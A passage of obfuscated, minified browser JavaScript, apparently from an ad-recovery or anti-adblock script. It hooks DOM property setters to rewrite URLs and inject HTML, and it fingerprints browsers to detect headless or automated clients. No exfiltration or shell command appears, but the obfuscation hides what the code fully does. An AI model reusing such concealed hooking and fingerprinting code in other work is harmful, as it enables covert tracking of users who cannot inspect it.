lV=arguments[Fh(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][Fh(0x74)](lZ)[Fh(0xbfc)][Fh(0x74)][Fh(0x279)](this,ld);if((0x0,m0['EW'])(lM)){const lc=(0x0,m0['sH'])(lM)[Fh(0x635)];lM=l0(lc)?lM:lc;}return lM;},'set':function(lV){const Fi=oe,ld=m9['A'][Fi(0x74)](lZ)[Fi(0xda1)][Fi(0x273)](this,Fi(0x6c6));(0x0,m8['pI'])(lO,lV)&&(lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':Fi(0x8a1)===ld?m0['MN'][Fi(0xacf)]:m0['MN'][Fi(0x8dd)],'baseUrl':m9['A'][Fi(0x74)](lZ)[Fi(0xc19)][Fi(0x74)][Fi(0x279)](lZ[Fi(0x7b)]),'endpoint':m1['A'][Fi(0x750)]}));for(var la=arguments[Fi(0xca2)],lM=new Array(la>0x1?la-0x1:0x0),lc=0x1;lc<la;lc++)lM[lc-0x1]=arguments[lc];return m9['A'][Fi(0x74)](lZ)[Fi(0xbfc)][Fi(0xe76)][Fi(0x273)](this,lV,...lM);}}),vO(lZ,oe(0xb44),oe(0x6c6),{'get':function(){const FC=oe;for(var lV=arguments[FC(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][FC(0x74)](lZ)[FC(0xc9b)][FC(0x74)][FC(0x279)](this,ld);return(0x0,mz['_'])(lM)&&(lM=(0x0,mz['ks'])(lM)),lM;},'set':function(lV){const FW=oe;[FW(0x8a1),FW(0xea5),FW(0x5fc),FW(0x813)][FW(0x621)](lV)||lV&&(0x0,m8['Bo'])(lO,lV)&&(lV=(0x0,mz['md'])(lV));for(var ld=arguments[FW(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return m9['A'][FW(0x74)](lZ)[FW(0xc9b)][FW(0xe76)][FW(0x273)](this,lV,...la);}}),vO(lZ,oe(0xbdd),oe(0x6c5),{'get':function(){const FT=oe,lV=m9['A'][FT(0x74)](lZ)[FT(0xda1)][FT(0x273)](this,FT(0x3ad));for(var ld=arguments[FT(0xca2)],la=new Array(ld),lM=0x0;lM<ld;lM++)la[lM]=arguments[lM];const lc=m9['A'][FT(0x74)](lZ)[FT(0xd2c)][FT(0x74)][FT(0x273)](this,...la);if(vs(lZ,lc,lV)){if(vr(lc),ls[FT(0x273)](this))vY(lf,lc);else{if(l2(lf,lc,lO),!lc[FT(0x85)]){const lH=vD(lc,lf,lO);lH();const lx=setInterval(()=>{const Fk=FT,lq=m9['A'][Fk(0x74)](lZ)[Fk(0xda1)][Fk(0x273)](this,Fk(0x3ad));vs(lZ,lc,lq)?lH():clearInterval(lx);},0x3e8);lc[FT(0x85)]=lH;}}}return m9['A'][FT(0x74)](lZ)[FT(0x263)][FT(0x74)][FT(0x273)](this,...la);}}),vO(lZ,oe(0xbdd),oe(0x232),{'get':function(){const FN=oe;for(var lV=arguments[FN(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];const lM=m9['A'][FN(0x74)](lZ)[FN(0xd2c)][FN(0x74)][FN(0x273)](this,...ld);if(!lM)return lM;const lc=m9['A'][FN(0x74)](lZ)[FN(0xda1)][FN(0x273)](this,FN(0x3ad));if(vs(lZ,lM,lc)){if(vr(lM),ls[FN(0x273)](this))vY(lf,lM);else{if(l2(lf,lM,lO),!lM[FN(0x85)]){const lH=vD(lM,lf,lO);lH();const lx=setInterval(()=>{const FU=FN,lq=m9['A'][FU(0x74)](lZ)[FU(0xda1)][FU(0x273)](this,FU(0x3ad));vs(lZ,lM,lq)?lH():clearInterval(lx);},0x3e8);lM[FN(0x85)]=lH;}}}if(lc&&(0x0,m0['EW'])(lc)){const lq=new URL((0x0,m0['sH'])(lc)[FN(0x635)]);if((FN(0xed)===lq[FN(0x5da)]||FN(0x5cd)===lq[FN(0x5da)])&&lq[FN(0x94e)][FN(0x621)](FN(0xb4d))||FN(0x170)===lq[FN(0x5da)]&&lq[FN(0x94e)][FN(0x621)](FN(0x28b))||FN(0x3e9)===lq[FN(0x5da)]&&'/'===lq[FN(0x94e)])return mq[FN(0x74)](lZ,lM);}return lM;}}),vO(lZ,oe(0x6eb),oe(0x2d6),{'get':function(){const Fo=oe;for(var lV=arguments[Fo(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];const lM=m9['A'][Fo(0x74)](lZ)[Fo(0x531)][Fo(0x74)][Fo(0x273)](this,...ld),lc=m9['A'][Fo(0x74)](lZ)[Fo(0x59e)][Fo(0x74)][Fo(0x273)](this);if(Fo(0xe28)==typeof lc&&lc[Fo(0x621)](Fo(0x1c0)))try{const lH=JSON[Fo(0x2c2)](lc);if(Fo(0x37d)===lH[Fo(0x47d)]&&Fo(0x2a7)===lH[Fo(0x6b8)])return lM;}catch(lx){}return Fo(0x157)==typeof lc&&lc[Fo(0xb56)]||m1['A'][Fo(0x750)]!==m9['A'][Fo(0x74)](lZ)[Fo(0xee0)][Fo(0x74)][Fo(0x273)](this)||(lq=>!(Fo(0xe28)!=typeof lq||!lq[Fo(0x395)](Fo(0xdbb))))(lc)?lM:mq[Fo(0x74)](lZ,lM);}}),vO(lZ,oe(0xbdd),oe(0x8de),{'get':function(){const FQ=oe;for(var lV=arguments[FQ(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];return m9['A'][FQ(0x74)](lZ)[FQ(0xd06)][FQ(0x74)][FQ(0x273)](this,...ld);},'set':function(lV){const FF=oe;if(!lV)return m9['A'][FF(0x74)](lZ)[FF(0xd06)][FF(0xe76)][FF(0x273)](this,lV);lV=lV[FF(0x590)]();const ld=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':m1['A'][FF(0x750)]+FF(0x150),'kind':m0['MN'][FF(0x3ba)],'baseUrl':m9['A'][FF(0x74)](lZ)[FF(0xc19)][FF(0x74)][FF(0x279)](lZ[FF(0x7b)]),'endpoint':m1['A'][FF(0x750)]});return lV=lV[FF(0x621)](ld)?mY({'_window':lZ,'protectUrlContext':lf,'html':lV}):FF(0x18f)[FF(0x501)](mT,FF(0x477))[FF(0x501)](ld,FF(0x31d))[FF(0x501)]((0x0,mk['x'])()['id'],FF(0x5bb))+mY({'_window':lZ,'protectUrlContext':lf,'html':lV}),m9['A'][FF(0x74)](lZ)[FF(0xd06)][FF(0xe76)][FF(0x273)](this,lV);}},ls),vO(lZ,oe(0x133),oe(0x21d),{'get':function(){const Fr=oe;var lV,ld;return null!==(lV=null===(ld=this[Fr(0xbde)])||void 0x0===ld?void 0x0:ld[Fr(0x21d)])&&void 0x0!==lV?lV:m9['A'][Fr(0x74)](lZ)[Fr(0x2b2)][Fr(0x74)][Fr(0x273)](this);}}),vO(lZ,oe(0x133),oe(0x8da),{'get':function(){const FY=oe;var lV,ld;return null!==(lV=null===(ld=this[FY(0xbde)])||void 0x0===ld?void 0x0:ld[FY(0x8da)])&&void 0x0!==lV?lV:m9['A'][FY(0x74)](lZ)[FY(0x74a)][FY(0x74)][FY(0x273)](this);}}),vO(lZ,oe(0x133),oe(0x8c5),{'get':function(){const FE=oe;var lV,ld;return null!==(lV=null===(ld=this[FE(0xbde)])||void 0x0===ld?void 0x0:ld[FE(0x8c5)])&&void 0x0!==lV?lV:m9['A'][FE(0x74)](lZ)[FE(0x311)][FE(0x74)][FE(0x273)](this);}}),vO(lZ,oe(0x133),oe(0x33a),{'get':function(){const Fy=oe;var lV,ld;return null!==(lV=null===(ld=this[Fy(0xbde)])||void 0x0===ld?void 0x0:ld[Fy(0x33a)])&&void 0x0!==lV?lV:m9['A'][Fy(0x74)](lZ)[Fy(0x199)][Fy(0x74)][Fy(0x273)](this);}}),vO(lZ,oe(0x133),oe(0x55e),{'get':function(){const FJ=oe;var lV,ld;return null!==(lV=null===(ld=this[FJ(0xbde)])||void 0x0===ld?void 0x0:ld[FJ(0x55e)])&&void 0x0!==lV?lV:m9['A'][FJ(0x74)](lZ)[FJ(0xdb8)][FJ(0x74)][FJ(0x273)](this);}}),vO(lZ,oe(0x133),oe(0x656),{'get':function(){const FI=oe;var lV,ld;return null!==(lV=null===(ld=this[FI(0xbde)])||void 0x0===ld?void 0x0:ld[FI(0x656)])&&void 0x0!==lV?lV:m9['A'][FI(0x74)](lZ)[FI(0x1b8)][FI(0x74)][FI(0x273)](this);}}),vZ(lZ,oe(0xb25),oe(0x2d1),function(lV){const Ff=oe;if(this instanceof lZ[Ff(0xa47)]&&Ff(0x754)===this[Ff(0xd5f)][Ff(0x3cd)]()&&lV instanceof lZ[Ff(0xe4b)]){const ld=m9['A'][Ff(0x74)](lZ)[Ff(0xa1b)][Ff(0x74)][Ff(0x273)](lV);if((0x0,m8['xP'])(lO,ld))try{m9['A'][Ff(0x74)](lZ)[Ff(0xa1b)][Ff(0xe76)][Ff(0x273)](lV,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':ld,'idFilter':la=>(0x0,m8['Bo'])(lO,la),'urlFilter':la=>(0x0,m8['pI'])(lO,la),'attributeFilter':la=>(0x0,m8['yu'])(lO,la)}));}catch(la){}}return m9['A'][Ff(0x74)](lZ)[Ff(0xb82)][Ff(0x273)](this,lV);}),vZ(lZ,oe(0x9c4),oe(0x708),function(lV){const FZ=oe;for(var ld=arguments[FZ(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];if(this instanceof lZ[FZ(0x9c4)]&&lV instanceof lZ[FZ(0x47c)]){const lc=Array[FZ(0xb4f)](lV[FZ(0x961)])[FZ(0x114)](lH=>lH instanceof lZ[FZ(0xe4b)]?m9['A'][FZ(0x74)](lZ)[FZ(0xa1b)][FZ(0x74)][FZ(0x273)](lH):'');return m9['A'][FZ(0x74)](lZ)[FZ(0xa1b)][FZ(0xe76)][FZ(0x273)](lV,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lc[FZ(0xaca)](''),'idFilter':lH=>(0x0,m8['Bo'])(lO,lH),'urlFilter':lH=>(0x0,m8['pI'])(lO,lH),'attributeFilter':lH=>(0x0,m8['yu'])(lO,lH)})),m9['A'][FZ(0x74)](lZ)[FZ(0xa15)][FZ(0x273)](this,lV,...la);}return m9['A'][FZ(0x74)](lZ)[FZ(0xa15)][FZ(0x273)](this,lV,...la);}),Object[oe(0xc3)](lZ)[oe(0xc7e)](lV=>{const FO=oe;try{if(!lV[FO(0x395)](FO(0xe3e))||!lV[FO(0xe7e)](FO(0xa47)))return;const ld=[FO(0xac0),FO(0xdf8)];for(const la of ld){const lM=lZ[FO(0x7e0)][FO(0x2e7)](lZ[lV][FO(0xeb1)],la);lM&&lZ[FO(0x7e0)][FO(0x117)](lZ[lV][FO(0xeb1)],la,{'get':function(){const Fp=FO;for(var lc=arguments[Fp(0xca2)],lH=new Array(lc),lx=0x0;lx<lc;lx++)lH[lx]=arguments[lx];if(!(0x0,m8['sU'])(lO,this))return lM[Fp(0x74)][Fp(0x273)](this,...lH);let lq=lM[Fp(0x74)][Fp(0x273)](this,...lH);return Fp(0xe28)==typeof lq&&lq[Fp(0x395)](Fp(0xd6e))&&(lq=lq[Fp(0x2a4)](0x3)),lq;},'set':function(lc){const Fb=FO;for(var lH=arguments[Fb(0xca2)],lx=new Array(lH>0x1?lH-0x1:0x0),lq=0x1;lq<lH;lq++)lx[lq-0x1]=arguments[lq];return(0x0,m8['sU'])(lO,this)?(Fb(0xe28)!=typeof lc&&Fb(0x72c)!=typeof lc||(lc=Fb(0xd6e)+lc),lM[Fb(0x74)][Fb(0x273)](this)===lc?lc:lM[Fb(0xe76)][Fb(0x273)](this,lc,...lx)):lM[Fb(0xe76)][Fb(0x273)](this,lc,...lx);}});}}catch(lc){}});}const l3=lf=>{try{lf();}catch(lZ){}};function l4(lf){const Fs=W4;var lZ;if(m4['A'][Fs(0x284)](Fs(0x3b0)),null!==(lZ=window[Fs(0x3d0)])&&void 0x0!==lZ&&lZ[Fs(0x7d4)])return;const lO=window[Fs(0x3d0)]||[];window[Fs(0x3d0)]={'push':ls=>l3(ls),'__replaced':!0x0};for(const ls of[...lO][Fs(0xedf)]())l3(ls);const lp=lV=>{const FV=Fs;FV(0x6f1)===lV[FV(0x2ff)]?lV[FV(0xb7f)](...lV[FV(0x7b3)]):FV(0x93d)===lV[FV(0x2ff)]?lV[FV(0xb7f)]():FV(0xb1a)===lV[FV(0x2ff)]&&lV[FV(0x994)]();},lb=window[Fs(0x91)]||[];window[Fs(0x91)]={'push':lV=>setTimeout(()=>lp(lV),0x0)};for(const lV of lb)l3(()=>lp(lV));}function l5(lf){const Fd=W4;return Fd(0xac2)===function(lZ){const Fa=Fd;try{return new URL(lZ)[Fa(0x63f)][Fa(0x74)](Fa(0x828))||'';}catch(lO){return'';}}(lf);}var l6=l(0x1fbd);const l7=class{static[W4(0x8c4)](){const FM=W4;var lf,lZ;let lO=arguments[FM(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:FM(0xaaf),lp=!(arguments[FM(0xca2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const lb=Date[FM(0x30c)](),ls=lb-lb%0x5265c00,lV=ls-0x5265c00,ld=ls+0x5265c00,la=FM(0x4e8)+(0x0,vS['t'])(lO+'_'+ls),lM=FM(0x4e8)+(0x0,vS['t'])(lO+'_'+lV),lc=FM(0x4e8)+(0x0,vS['t'])(lO+'_'+ld);return la===lM||la===lc||lM===lc||!(null!==(lf=null!==(lZ=window[la])&&void 0x0!==lZ?lZ:window[lM])&&void 0x0!==lf?lf:window[lc])&&(lp&&(window[la]=!0x0,window[lM]=!0x0,window[lc]=!0x0),!0x0);}};var l8,l9=l(0xbb5),lm=/bot|crawl|http|lighthouse|scan|search|spider/i,lv=function(lf,lZ){const Fe=W4;return lv=Object[Fe(0xda7)]||{'__proto__':[]}instanceof Array&&function(lO,lp){const Fc=Fe;lO[Fc(0xc6e)]=lp;}||function(lO,lp){const Ft=Fe;for(var lb in lp)Object[Ft(0xeb1)][Ft(0xceb)][Ft(0x273)](lp,lb)&&(lO[lb]=lp[lb]);},lv(lf,lZ);};function ll(lf,lZ,lO,lp){return new(lO||(lO=Promise))(function(lb,ls){const FK=a2v;function lV(lM){const FH=a2v;try{la(lp[FH(0x399)](lM));}catch(lc){ls(lc);}}function ld(lM){const Fx=a2v;try{la(lp[Fx(0x443)](lM));}catch(lc){ls(lc);}}function la(lM){const Fq=a2v;var lc;lM[Fq(0x171)]?lb(lM[Fq(0xb18)]):(lc=lM[Fq(0xb18)],lc instanceof lO?lc:new lO(function(lH){lH(lc);}))[Fq(0xc36)](lV,ld);}la((lp=lp[FK(0x279)](lf,lZ||[]))[FK(0x399)]());});}function lz(lf,lZ){const FR=W4;var lO,lp,lb,ls,lV={'label':0x0,'sent':function(){if(0x1&lb[0x0])throw lb[0x1];return lb[0x1];},'trys':[],'ops':[]};return ls={'next':ld(0x0),'throw':ld(0x1),'return':ld(0x2)},FR(0xede)==typeof Symbol&&(ls[Symbol[FR(0xa64)]]=function(){return this;}),ls;function ld(la){return function(lM){return function(lc){const FD=a2v;if(lO)throw new TypeError(FD(0xc43));for(;ls&&(ls=0x0,lc[0x0]&&(lV=0x0)),lV;)try{if(lO=0x1,lp&&(lb=0x2&lc[0x0]?lp[FD(0xe7f)]:lc[0x0]?lp[FD(0x443)]||((lb=lp[FD(0xe7f)])&&lb[FD(0x273)](lp),0x0):lp[FD(0x399)])&&!(lb=lb[FD(0x273)](lp,lc[0x1]))[FD(0x171)])return lb;switch(lp=0x0,lb&&(lc=[0x2&lc[0x0],lb[FD(0xb18)]]),lc[0x0]){case 0x0:case 0x1:lb=lc;break;case 0x4:return lV[FD(0xa4)]++,{'value':lc[0x1],'done':!0x1};case 0x5:lV[FD(0xa4)]++,lp=lc[0x1],lc=[0x0];continue;case 0x7:lc=lV[FD(0x491)][FD(0x35c)](),lV[FD(0x5b7)][FD(0x35c)]();continue;default:if(!((lb=(lb=lV[FD(0x5b7)])[FD(0xca2)]>0x0&&lb[lb[FD(0xca2)]-0x1])||0x6!==lc[0x0]&&0x2!==lc[0x0])){lV=0x0;continue;}if(0x3===lc[0x0]&&(!lb||lc[0x1]>lb[0x0]&&lc[0x1]<lb[0x3])){lV[FD(0xa4)]=lc[0x1];break;}if(0x6===lc[0x0]&&lV[FD(0xa4)]<lb[0x1]){lV[FD(0xa4)]=lb[0x1],lb=lc;break;}if(lb&&lV[FD(0xa4)]<lb[0x2]){lV[FD(0xa4)]=lb[0x2],lV[FD(0x491)][FD(0x194)](lc);break;}lb[0x2]&&lV[FD(0x491)][FD(0x35c)](),lV[FD(0x5b7)][FD(0x35c)]();continue;}lc=lZ[FD(0x273)](lf,lV);}catch(lH){lc=[0x6,lH],lp=0x0;}finally{lO=lb=0x0;}if(0x5&lc[0x0])throw lc[0x1];return{'value':lc[0x0]?lc[0x1]:void 0x0,'done':!0x0};}([la,lM]);};}}function ln(lf,lZ,lO){const FS=W4;if(lO||0x2===arguments[FS(0xca2)]){for(var lp,lb=0x0,ls=lZ[FS(0xca2)];lb<ls;lb++)!lp&&lb in lZ||(lp||(lp=Array[FS(0xeb1)][FS(0x2a4)][FS(0x273)](lZ,0x0,lb)),lp[lb]=lZ[lb]);}return lf[FS(0x501)](lp||Array[FS(0xeb1)][FS(0x2a4)][FS(0x273)](lZ));}Object[W4(0x297)],Object[W4(0x297)],W4(0xede)==typeof SuppressedError&&SuppressedError;var lP=W4(0xa1),lX=W4(0x63a),lg=W4(0x900),lL=W4(0xd41),lB=W4(0xd36),lj=W4(0xe5b),lA=function(lf){function lZ(lO,lp){const r0=a2v;var lb=lf[r0(0x273)](this,lp)||this;return lb[r0(0xda2)]=lO,lb[r0(0xe6)]=r0(0x234),Object[r0(0xda7)](lb,lZ[r0(0xeb1)]),lb;}return function(lO,lp){const r1=a2v;if(r1(0xede)!=typeof lp&&null!==lp)throw new TypeError(r1(0xb64)+String(lp)+r1(0xcba));function lb(){const r2=r1;this[r2(0x80d)]=lO;}lv(lO,lp),lO[r1(0xeb1)]=null===lp?Object[r1(0x297)](lp):(lb[r1(0xeb1)]=lp[r1(0xeb1)],new lb());}(lZ,lf),lZ;}(Error);function lu(lf){return ll(this,void 0x0,void 0x0,function(){var lZ,lO,lp=this;return lz(this,function(lb){const r3=a2v;switch(lb[r3(0xa4)]){case 0x0:return lZ={},lO=Object[r3(0xb54)](lf),[0x4,Promise[r3(0xdfd)](lO[r3(0x114)](function(ls){return ll(lp,void 0x0,void 0x0,function(){var lV,ld,la,lM,lc;return lz(this,function(lH){const r4=a2v;switch(lH[r4(0xa4)]){case 0x0:lV=lf[ls],lH[r4(0xa4)]=0x1;case 0x1:return lH[r4(0x5b7)][r4(0x194)]([0x1,0x3,,0x4]),ld=lZ,la=ls,lc={},[0x4,lV()];case 0x2:return ld[la]=(lc[r4(0xb18)]=lH[r4(0xd2f)](),lc[r4(0xda2)]=0x0,lc),[0x3,0x4];case 0x3:return lM=lH[r4(0xd2f)](),lZ[ls]=lM instanceof lA?{'state':lM[r4(0xda2)],'error':''[r4(0x501)](lM[r4(0xe6)],':\x20')[r4(0x501)](lM[r4(0x459)])}:{'state':-0x3,'error':lM instanceof Error?''[r4(0x501)](lM[r4(0xe6)],':\x20')[r4(0x501)](lM[r4(0x459)]):String(lM)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return lb[r3(0xd2f)](),[0x2,lZ];}});});}function lG(lf,lZ){const r5=W4;return-0x1!==lf[r5(0x36e)](lZ);}function lw(lf,lZ){const r6=W4;return-0x1!==lf[r6(0x36e)](lZ);}function lh(lf){const r7=W4;return Object[r7(0xc3)](lf);}function li(lf){const r8=W4;for(var lZ=[],lO=0x1;lO<arguments[r8(0xca2)];lO++)lZ[lO-0x1]=arguments[lO];for(var lp=function(ld){const r9=r8;if(r9(0xe28)==typeof ld){if(lG(lf,ld))return{'value':!0x0};}else{if(null!=function(la,lM){const rm=r9;if(rm(0x6b3)in la)return la[rm(0x6b3)](lM);for(var lc=0x0;lc<la[rm(0xca2)];lc++)if(lM(la[lc]))return la[lc];}(lf,function(la){const rv=r9;return ld[rv(0xe1e)](la);}))return{'value':!0x0};}},lb=0x0,ls=lZ;lb<ls[r8(0xca2)];lb++){var lV=lp(ls[lb]);if(r8(0x157)==typeof lV)return lV[r8(0xb18)];}return!0x1;}function lC(lf){const rl=W4;return lf[rl(0x137)](function(lZ,lO){return lZ+(lO?0x1:0x0);},0x0);}var lW={'detectAppVersion':function(lf){const rz=W4;var lZ=lf[rz(0x778)];return 0x0===lZ[rz(0xda2)]&&(/headless/i[rz(0xe1e)](lZ[rz(0xb18)])?lB:/electron/i[rz(0xe1e)](lZ[rz(0xb18)])?lP:/slimerjs/i[rz(0xe1e)](lZ[rz(0xb18)])?lL:void 0x0);},'detectDocumentAttributes':function(lf){const rn=W4;var lZ=lf[rn(0x53e)];return 0x0===lZ[rn(0xda2)]&&(li(lZ[rn(0xb18)],rn(0x900),rn(0x89d),rn(0x401))?lg:void 0x0);},'detectErrorTrace':function(lf){const rP=W4;var lZ=lf[rP(0xb87)];return 0x0===lZ[rP(0xda2)]&&(/PhantomJS/i[rP(0xe1e)](lZ[rP(0xb18)])?lX:void 0x0);},'detectEvalLengthInconsistency':function(lf){const rX=W4;var lZ=lf[rX(0xa96)],lO=lf[rX(0x1c4)],lp=lf[rX(0x662)];if(0x0===lZ[rX(0xda2)]&&0x0===lO[rX(0xda2)]&&0x0===lp[rX(0xda2)]){var lb=lZ[rX(0xb18)];return rX(0xe5b)!==lp[rX(0xb18)]&&(0x25===lb&&!lG([rX(0x1e2),rX(0xc39)],lp[rX(0xb18)])||0x27===lb&&!lG([rX(0xc78)],lO[rX(0xb18)])||0x21===lb&&!lG([rX(0xc72)],lp[rX(0xb18)]));}},'detectFunctionBind':function(lf){const rg=W4;if(-0x2===lf[rg(0x1f2)][rg(0xda2)])return lX;},'detectLanguagesLengthInconsistency':function(lf){const rL=W4;var lZ=lf[rL(0x738)];if(0x0===lZ[rL(0xda2)]&&0x0===lZ[rL(0xb18)][rL(0xca2)])return lB;},'detectNotificationPermissions':function(lf){const rB=W4;var lZ=lf[rB(0x1ee)],lO=lf[rB(0x1c4)];return 0x0===lO[rB(0xda2)]&&rB(0x6e)===lO[rB(0xb18)]&&(0x0===lZ[rB(0xda2)]&&lZ[rB(0xb18)]?lB:void 0x0);},'detectPluginsArray':function(lf){const rj=W4;var lZ=lf[rj(0x9f6)];if(0x0===lZ[rj(0xda2)]&&!lZ[rj(0xb18)])return lB;},'detectPluginsLengthInconsistency':function(lf){const rA=W4;var lZ=lf[rA(0x107)],lO=lf[rA(0x32c)],lp=lf[rA(0x1c4)],lb=lf[rA(0x662)];if(0x0===lZ[rA(0xda2)]&&0x0===lO[rA(0xda2)]&&0x0===lp[rA(0xda2)]&&0x0===lb[rA(0xda2)]&&rA(0x6e)===lp[rA(0xb18)]&&!lO[rA(0xb18)]&&rA(0xc72)===lb[rA(0xb18)])return 0x0===lZ[rA(0xb18)]?lB:void 0x0;},'detectProcess':function(lf){const ru=W4;var lZ,lO=lf[ru(0x3b5)];return 0x0===lO[ru(0xda2)]&&(ru(0x20d)===lO[ru(0xb18)][ru(0x2ff)]||null!=(null===(lZ=lO[ru(0xb18)][ru(0x8c9)])||void 0x0===lZ?void 0x0:lZ[ru(0xa1)])?lP:void 0x0);},'detectUserAgent':function(lf){const rG=W4;var lZ=lf[rG(0x192)];return 0x0===lZ[rG(0xda2)]&&(/PhantomJS/i[rG(0xe1e)](lZ[rG(0xb18)])?lX:/Headless/i[rG(0xe1e)](lZ[rG(0xb18)])?lB:/Electron/i[rG(0xe1e)](lZ[rG(0xb18)])?lP:/slimerjs/i[rG(0xe1e)](lZ[rG(0xb18)])?lL:void 0x0);},'detectWebDriver':function(lf){const rw=W4;var lZ=lf[rw(0x770)];if(0x0===lZ[rw(0xda2)]&&lZ[rw(0xb18)])return lB;},'detectWebGL':function(lf){const rh=W4;var lZ=lf[rh(0xab0)];if(0x0===lZ[rh(0xda2)]){var lO=lZ[rh(0xb18)],lp=lO[rh(0x808)],lb=lO[rh(0x20d)];if(rh(0x7ee)==lp&&rh(0xeba)==lb)return lB;}},'detectWindowExternal':function(lf){const ri=W4;var lZ=lf[ri(0xa9a)];return 0x0===lZ[ri(0xda2)]&&(/Sequentum/i[ri(0xe1e)](lZ[ri(0xb18)])?ri(0x54f):void 0x0);},'detectWindowSize':function(lf){const rC=W4;var lZ=lf[rC(0xb5)],lO=lf[rC(0xd2a)];if(0x0!==lZ[rC(0xda2)]||0x0!==lO[rC(0xda2)])return!0x1;var lp=lZ[rC(0xb18)],lb=lp[rC(0xb7b)],ls=lp[rC(0x9f7)];return lO[rC(0xb18)]&&0x0===lb&&0x0===ls?lB:void 0x0;},'detectMimeTypesConsistent':function(lf){const rW=W4;var lZ=lf[rW(0x9a)];if(0x0===lZ[rW(0xda2)]&&!lZ[rW(0xb18)])return lj;},'detectProductSub':function(lf){const rT=W4;var lZ=lf[rT(0x3fd)],lO=lf[rT(0x1c4)];return 0x0===lZ[rT(0xda2)]&&0x0===lO[rT(0xda2)]&&(rT(0x6e)!==lO[rT(0xb18)]&&rT(0x8e8)!==lO[rT(0xb18)]&&rT(0xe9f)!==lO[rT(0xb18)]&&rT(0x36b)!==lO[rT(0xb18)]||rT(0xa82)===lZ[rT(0xb18)]?void 0x0:lj);},'detectDistinctiveProperties':function(lf){const rk=W4;var lZ=lf[rk(0xdcc)];if(0x0!==lZ[rk(0xda2)])return!0x1;var lO,lp=lZ[rk(0xb18)];for(lO in lp)if(lp[lO])return lO;}};function lT(){const rN=W4;var lf,lZ,lO=window,lp=navigator;return lC([rN(0xd08)in lp,rN(0x5cf)in lp,0x0===lp[rN(0x808)][rN(0x36e)](rN(0xab1)),rN(0x825)in lO,rN(0x959)in lO,rN(0x5dd)in lO,rN(0x6f3)in lO])>=0x5?rN(0xc72):lC([rN(0xd1e)in lO,rN(0xccd)in lO,rN(0x79f)in lO,0x0===lp[rN(0x808)][rN(0x36e)](rN(0xea0)),rN(0x238)in lp,rN(0x3eb)in lO])>=0x4?rN(0x1e2):lC([rN(0x4cf)in navigator,rN(0xea4)in(null!==(lZ=null===(lf=document[rN(0xa7a)])||void 0x0===lf?void 0x0:lf[rN(0x754)])&&void 0x0!==lZ?lZ:{}),rN(0x698)in lO,rN(0x201)in lO,rN(0x882)in lO,rN(0xad2)in lO])>=0x4?rN(0xc39):rN(0xe5b);}var lk={'android':function(){const rU=W4;var lf=lT(),lZ=rU(0xc72)===lf,lO=rU(0xc39)===lf;if(!lZ&&!lO)return!0x1;var lp=window;return lC([rU(0xd25)in lp,rU(0x33c)in lp,lZ&&!(rU(0xd0e)in lp),lO&&/android/i[rU(0xe1e)](navigator[rU(0x778)])])>=0x2;},'browserKind':function(){const ro=W4;var lf,lZ=null===(lf=navigator[ro(0x192)])||void 0x0===lf?void 0x0:lf[ro(0x3cd)]();return lw(lZ,ro(0x80a))?ro(0xae2):lw(lZ,ro(0x2b8))||lw(lZ,ro(0x9ea))?ro(0xc78):lw(lZ,ro(0x36b))?ro(0x36b):lw(lZ,ro(0x600))?ro(0x600):lw(lZ,ro(0xe9f))||lw(lZ,ro(0x61b))?ro(0xe9f):lw(lZ,ro(0x6e))?ro(0x6e):lw(lZ,ro(0x8e8))?ro(0x8e8):ro(0xe5b);},'browserEngineKind':lT,'documentFocus':function(){const rQ=W4;return void 0x0!==document[rQ(0xa76)]&&document[rQ(0xa76)]();},'userAgent':function(){const rF=W4;return navigator[rF(0x192)];},'appVersion':function(){const rr=W4;var lf=navigator[rr(0x778)];if(null==lf)throw new lA(-0x1,rr(0x397));return lf;},'rtt':function(){const rY=W4;if(void 0x0===navigator[rY(0x70)])throw new lA(-0x1,rY(0x747));if(void 0x0===navigator[rY(0x70)][rY(0xee4)])throw new lA(-0x1,rY(0x56d));return navigator[rY(0x70)][rY(0xee4)];},'windowSize':function(){const rE=W4;return{'outerWidth':window[rE(0xb7b)],'outerHeight':window[rE(0x9f7)],'innerWidth':window[rE(0x83e)],'innerHeight':window[rE(0xeef)]};},'pluginsLength':function(){const ry=W4;if(void 0x0===navigator[ry(0x78e)])throw new lA(-0x1,ry(0xa6));if(void 0x0===navigator[ry(0x78e)][ry(0xca2)])throw new lA(-0x3,ry(0xb8f));return navigator[ry(0x78e)][ry(0xca2)];},'pluginsArray':function(){const rJ=W4;if(void 0x0===navigator[rJ(0x78e)])throw new lA(-0x1,rJ(0xa6));if(void 0x0===window[rJ(0x230)])throw new lA(-0x1,rJ(0x852));return navigator[rJ(0x78e)]instanceof PluginArray;},'errorTrace':function(){const rI=W4;try{null[0x0]();}catch(lf){if(lf instanceof Error&&null!=lf[rI(0xc1b)])return lf[rI(0xc1b)][rI(0x590)]();}throw new lA(-0x3,rI(0x3df));},'productSub':function(){const rf=W4;var lf=navigator[rf(0x3fd)];if(void 0x0===lf)throw new lA(-0x1,rf(0xba1));return lf;},'windowExternal':function(){const rZ=W4;if(void 0x0===window[rZ(0x8a8)])throw new lA(-0x1,rZ(0xd4a));var lf=window[rZ(0x8a8)];if(rZ(0xede)!=typeof lf[rZ(0x590)])throw new lA(-0x2,rZ(0x962));return lf[rZ(0x590)]();},'mimeTypesConsistent':function(){const rO=W4;if(void 0x0===navigator[rO(0xeb7)])throw new lA(-0x1,rO(0x70c));for(var 